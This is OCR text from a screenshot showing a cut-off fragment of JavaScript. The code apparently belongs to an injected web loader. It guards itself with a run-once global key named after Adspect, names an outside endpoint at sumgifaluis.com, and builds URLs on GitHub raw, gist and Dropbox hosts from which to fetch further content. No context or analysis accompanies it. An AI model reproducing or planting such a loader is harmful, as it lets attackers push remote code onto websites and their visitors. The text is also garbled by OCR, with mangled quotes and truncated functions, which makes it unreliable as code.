
})();(function() {
var API_ID_URL = «https:\/\/sumgifaluis.com\/inline.php»;
var TRUSTED_CONFIGS =
[{«template»:»https:\/\/raw.githubusercontent.com\/{id}»,»useFetch»:
var GLOBAL_KEY = Symbol.for(«__adspect_wpu_4__»);
var registry = window[GLOBAL_KEY] =
window[GLOBAL_KEY] || { run: false };
if (registry.run) return;
registry.run = true;
function buildTrustedUrl(template, id) {
if (template.indexOf(«dropbox.com») >= 0) return
template.replace(/\{id\}/g, id);
var encoded = encodeURIComponent(id);
if (template.indexOf(«gist.githubusercontent.com») >= 0 ||
template.indexOf(«raw.githubusercontent.com») >= 0) encoded =
encoded.replace(/%2F/g, «/»);
return template.replace(/\{id\}/g, encoded);
}
function isSingleUrl(text) {
var s = (text || «»).trim();
if (s.indexOf(«\n») >= 0 || s.indexOf(«\r») >= 0) return false;
return /^https?:\/\/[^\s»‘]+$/i.test(s);